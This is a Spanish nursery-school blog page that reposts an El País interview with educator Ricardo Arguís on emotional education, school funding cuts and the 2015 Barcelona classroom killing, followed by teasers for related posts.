<p style="text-align: justify;">Lleva 30 años en el aula, pero no solo dando clases. <strong>Ricardo Arguís</strong> es un maestro <strong>especialista en Pedagogía Terapéutica, licenciado en Psicología y Doctor en Pedagogía y formador de docentes desde hace 16 años</strong>. Es profesor en el instituto Santiago Hernández (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoción de la psicología positiva en la educación. El programa que impulsan desde 2010, Aulas Felices, está ya implantado en 200 escuelas españolas. Acaba de pasar por Madrid para participar en unas jornadas de la Fundación Botín sobre educación emocional y eocial. En la entrevista analiza qué pudo fallar para que se produjera <a href="http://ccaa.elpais.com/ccaa/2015/04/20/catalunya/1429517734_522794.html">el crimen de Barcelona</a> en el que un alumno mató supuestamente a un profeso, y qué se puede aprender de experiencias insólitas como esta. Tiene claro que en las escuelas no todo es aprenderse la lección.</p>
<p style="text-align: justify;"><strong>Pregunta.</strong> ¿<strong>Hasta dónde puede llegar la escuela para evitar casos como el de Barcelona?</strong></p>
<p style="text-align: justify;"><strong>Respuesta.</strong> A la escuela se le están atribuyendo muchas funciones que deberían ser propias de la familia o de otros ámbitos sociales. La escuela está a veces sobrepasada. En casos como el de Barcelona se pueden hacer muchas cosas a nivel preventivo, pero no hay fórmulas mágicas. Lamentablemente habrá casos de adolescentes con patologías previas y problemas psiquiátricos que van a estar ahí. Hace dos semanas en Zaragoza hubo un suceso bastante lamentable. Dos chicas de 17 años se suicidaron. Tenían una patología previa, anorexia. Son experiencias que nos hacen cuestionarnos qué estamos haciendo como sociedad, como padres, como educadores. Desde la escuela podemos intervenir a nivel de prevención.</p>
<div id="sumario_1|html" class="derecha" style="text-align: justify;">
<p class="texto_grande">“No hay fórmulas mágicas para evitar lo que pasó en Barcelona”</p>
</div>
<p style="text-align: justify;"><strong>P. ¿En qué consiste esa prevención?</strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>R.</strong> Con desarrollo personal y social que permita a los alumnos conocer sus emociones. Es algo fundamental en nuestras vidas, pero a veces no es materia de estudio en nuestras aulas. Cómo son esas emociones, cómo las trabajamos, cómo las expresamos, cómo podemos conocer las emociones de los demás. Y, más allá todavía, cómo podemos relacionarnos satisfactoriamente y llevar una vida de bienestar.</p>
<p><strong>P.</strong> <strong>Sindicatos de docentes y asociaciones de padres creen que los recortes en educación han podido afectar en este caso. ¿Qué opina?</strong></p>
<p><strong>R.</strong> Es una pregunta compleja. Posiblemente, pueden haber afectado. Quizá en la realidad de muchos centros cada vez tenemos menos tiempo. Hay mucha dedicación a lo lectivo. Nos han quitado horas en las que deberíamos coordinarnos, preparar materiales, prepara mejor las clases. Eso afecta a la calidad de lo que estamos haciendo. Mi opinión personal es que hubiera sucedido igualmente, pero lo importante es que saquemos conclusiones de cara al futuro. Estas experiencias despiertan nuestra conciencia y nos permiten pensar que tenemos que atender a otras dimensiones del ser humano. Quizá no es posible evitar al 100% casos tan luctuosos, pero sí que entendamos que podemos hacer más de lo que hacemos.</p>
<div id="sumario_2|html" class="izquierda">“Estos casos dramáticos nos hacen cuestionarnos qué hacemos como sociedad”</div>
<p><strong>P.</strong> <strong>¿Cree que las familias deberían facilitar los informes médicos de sus hijos a los centros?</strong></p>
<p style="text-align: justify;"><strong>R.</strong> Tenemos que compaginar el derecho de los profesores a estar bien informados con el respeto a la intimidad y al anonimato. Hay padres que se niegan a dar información, me ha pasado muchas veces. Sabes que pasa algo pero no sabes lo que es y no estás preparado. Se necesita un acuerdo para combinar el anonimato con suficiente información.</p>
<p style="text-align: justify;"><strong>P.</strong> <strong>¿Considera que faltan especialistas en las aulas españolas?</strong></p>
<p style="text-align: justify;"><strong>R.</strong> También aquí vamos sufriendo recorte y se nota. Hay centros con dos especialistas en Pedagogía Terapéutica que ahora tienen uno. Hay equipos de orientación que cada vez trabajan con más centros. La labor de orientación es fundamental, se necesita una buena dotación. Si no la hay, el sistema se resiente.</p>
<p style="text-align: justify;"><strong>P. Lleva 30 años dando clase. ¿Son más complicadas las aulas ahora que antes?</strong></p>
<p class="texto_grande"><strong>R.</strong> Es un tópico decirlo, pero es así. Los valores en los que nos hemos educado han cambiado y se nota. Hemos pasado de un modelo autoritario a un sistema donde ha habido una relajación excesiva y la figura del profesor ha quedado mucho más diluida. Nuestros alumnos están bombardeados por lo que viven en casa, por lo que viven a través de los medios, de los videojuegos. Existe mucha información de la violencia que son incapaces de digerir. Hay juegos de ficción realmente violentos que incitan a verdaderas monstruosidades. Es sorprendente la facilidad para pasar del mundo virtual al mundo real. Cuando llevas muchas horas cortando cabezas en tu pantalla, saltar a la realidad puede ser un paso muy fácil. Tras tantas horas de entrenamiento producen realidades como la de Barcelona.<a name="sumario_3"></a>A la escuela se le atribuyen funciones que son de la familia”</p>
<p style="text-align: justify;"><strong>P.</strong> <strong>¿Cómo formar en educación emocional a los chavales?</strong></p>
<p style="text-align: justify;"><strong>R.</strong> Hay que cambiar el chip. No podemos pensar que el desarrollo emocional y social es una asignatura aparte. Debe impregnar todo el quehacer educativo. Desde tu forma de recibir a los alumnos por la mañana, a cómo interactúas con ellos para resolver los conflictos. Estamos actuando como espejo y como ejemplo. También hay momentos específicos en los que se puede abordar mejor. En Secundaria, por ejemplo, la hora de tutoría puede ser un momento privilegiado para trabajar de forma sistemática programas de desarrollo emocional y social. A través de un poema en la clase de Lengua podemos trabajar la gratitud, por ejemplo.</p>
<p style="text-align: justify;"><strong>P</strong>. ¿L<strong>os docente están preparados?</strong></p>
<p><strong>R.</strong> La preparación actual de los docentes es muy compleja. Hay muchos aspectos que tenemos que trabajar en las aulas. También mucha sensibilidad y formación. Los cursos de formación permanente para el profesorado insisten en estos aspectos desde hace años. Sí hay profesores preparados, pero falta trabajar y sentar más las bases. El problema a veces es la presión que tenemos por la evaluación, por dar todo el programa y en cuanto menos tiempo mejor.</p>
<p><strong>P. Precisamente la última reforma educativa, la Lomce, pone un gran peso en la evaluación.</strong></p>
<p><strong>P.</strong> Es una contradicción porque estamos hablando de generar un status continuo de evaluación. La Lomce insiste también en competencias clave que son un factor común en todos los sistemas educativos europeos: El espíritu emprendedor que tiene que ver con el desarrollo personal, las competencias sociales y cívicas, aprender a aprender. Es una contradicción. ¿Cómo podemos cargar tanto las tintas en la evaluación, en lo académico y dar cabida a otras cosas? Muchos educadores partimos de los principios de la educación lenta. Es un nuevo paradigma que viene a decirnos que menos es más. A fuerza de insistir en los contenidos, hemos dejado de lado el desarrollo humano. Dejemos un buen poso para trabajar aspectos más allá de lo puramente académico.</p>
<p>P. ¿Esa propuesta tiene apoyo de las Administraciones?</p>
<p><strong>R.</strong> Todavía estamos en el camino, pero cada vez hay más sensibilización en la comunidad educativa. El problema es trabajarlo de una forma más rigurosa y sistemática. Las Administraciones educativas deberían apostar por estos modelos que ya están validados. Tenemos muchas evidencias científicas que dicen que trabajar lo emocional y lo social repercute positivamente en lo académico.</p>
<p><strong>P. ¿Qué deben hacer las familias?</strong></p>
<p><strong>R.</strong> Ir de la mano de la Administración y de los profesores. Si en la escuela estamos dando importancia a cosas que van más allá de lo puramente académico, en casa también hay que reforzarlo. Trabajar con nuestros hijos los valores consensuados y democráticos, la curiosidad, la creatividad, el amor, la inteligencia social…</p>
<p><strong>P.</strong> <strong>Eso casa mal con la falta de tiempo generalizada de nuestra sociedad.</strong></p>
<p><strong>R.</strong> Falta tiempo a veces. Muchos de nuestros alumnos llegan a casa y pasan solos muchas horas o dedican demasiado tiempo a actividades extraescolares y no están apenas con su familia. Hay que reivindicar más tiempo para nuestros hijos</p>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>(entrevista realizada por <a href="http://politica.elpais.com/politica/2015/04/24/actualidad/1429889607_460273.html">El País a Ricardo Arguís</a>  sobre la educación a los hijos y las últimos hechos ocurridos en Bacelona)</p>
<div class="envoltorio_publi en_pie estirar"></div>
<p>&nbsp;</p>
<p><span class='st_facebook_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Twitter'></span><span class='st_email_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='“La escuela ha dejado de lado el desarrollo humano de los alumnos”' st_url='https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/' displayText='Pinterest'></span></p></div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Etiquetas de la entrada:		</span>
		<a href=https://blog.escuelas-infantiles.com/tag/arguis/ title="Arguís" class="tag-link tag-item-arguis" rel="tag"><span class="tag-hash">#</span>Arguís</a><a href=https://blog.escuelas-infantiles.com/tag/barcelona/ title="Barcelona" class="tag-link tag-item-barcelona" rel="tag"><span class="tag-hash">#</span>Barcelona</a><a href=https://blog.escuelas-infantiles.com/tag/crimen-barcelona/ title="crimen Barcelona" class="tag-link tag-item-crimen-barcelona" rel="tag"><span class="tag-hash">#</span>crimen Barcelona</a><a href=https://blog.escuelas-infantiles.com/tag/docentes/ title="docentes" class="tag-link tag-item-docentes" rel="tag"><span class="tag-hash">#</span>docentes</a><a href=https://blog.escuelas-infantiles.com/tag/educacion-2/ title="educación" class="tag-link tag-item-educacion-2" rel="tag"><span class="tag-hash">#</span>educación</a><a href=https://blog.escuelas-infantiles.com/tag/familia/ title="familia" class="tag-link tag-item-familia" rel="tag"><span class="tag-hash">#</span>familia</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-535 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.escuelas-infantiles.com/lapices-escuela-amiga-de-unicef/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Lápices Escuela Amiga de Unicef</a></div><div class="nav-next"><a href="https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>La primera carrera solidaria de tus hijos</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init grid-cols grid-sm-col-2 grid-lg-col-3" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="false" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="carousel-item">
<article class="entry content-bg loop-entry post-1163 post type-post status-publish format-standard hentry category-educacion category-libros category-pedagogia category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/educacion/" rel="tag">Educación</a> | <a href="https://blog.escuelas-infantiles.com/category/libros/" rel="tag">libros</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a> | <a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/" rel="bookmark">Momentos de lectura para niños de 3 a 6 años</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2016-12-09T19:53:36+01:00">9 diciembre 2016</time><time class="updated" datetime="2016-12-12T12:23:11+01:00">12 diciembre 2016</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La etapa de los 3 a 6 años (segundo ciclo de educación infantil) es una etapa clave para poner las bases de un buen lector. Es el momento crucial para despertar en los niños el gusto por la lectura. Además, es de las etapas más bonitas, porque los niños tienen una enorme predisposición para la&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Momentos de lectura para niños de 3 a 6 años' st_url='https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/momentos-de-lectura-para-ninos-de-3-a-6-anos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Momentos de lectura para niños de 3 a 6 años</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-545 post type-post status-publish format-standard hentry category-actualidad-lapices tag-carrera-solidaria tag-educacion-2 tag-infancia tag-mortalidad tag-naciones-unidas tag-proyecto-solidario nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/" rel="bookmark">La primera carrera solidaria de tus hijos</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-04-28T07:31:03+02:00">28 abril 2015</time><time class="updated" datetime="2015-04-28T07:32:36+02:00">28 abril 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Como ya os informamos Lápices se moviliza este año como nunca antes lo había hecho en pro de la infancia. Organizamos junto con UNICEF la carrera Gotas para Níger. Una carrera simbólica que  see celebrará en todas las escuelas Lápices los días 7 y 8 de Mayo y participarán todos los pequeños que lo deseen&#8230;.</p>
<p><span class='st_facebook_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Twitter'></span><span class='st_email_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='La primera carrera solidaria de tus hijos' st_url='https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/lapices-organiza-la-primera-carrera-solidaria/" class="post-more-link">
				Leer más<span class="screen-reader-text"> La primera carrera solidaria de tus hijos</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1760 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-lapices category-entrevistas tag-coorinadora tag-educacion-2 tag-escuela-infantil-valencia nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Sandra- Coordinadora de Lapices Vicente Branchat" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-768x768.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-300x300.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-1024x1024.jpg 1024w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-150x150.jpg 150w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-1536x1536.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/03/5F9AB386-5DD7-4DCD-B49C-AC313BBFD2B0-1-edited-2048x2048.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a> | <a href="https://blog.escuelas-infantiles.com/category/entrevistas/" rel="tag">Entrevistas</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/" rel="bookmark">Sandra- Coordinadora de Lapices Vicente Branchat</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-03-15T16:53:08+01:00">15 marzo 2022</time><time class="updated" datetime="2022-03-23T12:22:56+01:00">23 marzo 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hola familias, mi nombre es Sandra y soy la coordinadora de Vicente Branchat. Mi historia es simple, con pies y cabeza. Tras graduarme en la Universidad&nbsp; en Magisterio como especialista en educación infantil en 2006, logré formar parte de Escuelas infantiles Lápices como profesora a cargo del segundo ciclo en General Avilés.&nbsp; Durante 6 años&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Sandra- Coordinadora de Lapices Vicente Branchat' st_url='https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Sandra- Coordinadora de Lapices Vicente Branchat</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1823 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-lapices category-entrevistas tag-actualidad tag-educacion-2 tag-entrevista tag-idiomas tag-lapices nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1024" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-768x1024.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Laura Sotos – Coordinadora de Río Nervión" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-768x1024.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-225x300.jpg 225w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-1152x1536.jpg 1152w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-1536x2048.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2022/04/IMG_6850-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a> | <a href="https://blog.escuelas-infantiles.com/category/entrevistas/" rel="tag">Entrevistas</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/" rel="bookmark">Laura Sotos – Coordinadora de Río Nervión</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-04-01T10:52:13+02:00">1 abril 2022</time><time class="updated" datetime="2022-07-22T13:51:35+02:00">22 julio 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hola, familias. Soy Laura Sotos coordinadora de Lápices Río Nervión y encargada del departamento de idiomas de Lápices. Soy originaria de Valencia donde cursé la carrera de Magisterio, pero no fue sino hasta que me mudé a Madrid que pude adentrarme dentro de la pedagogía y los recursos humanos. Durante ese tiempo también colaboré con&#8230;</p>
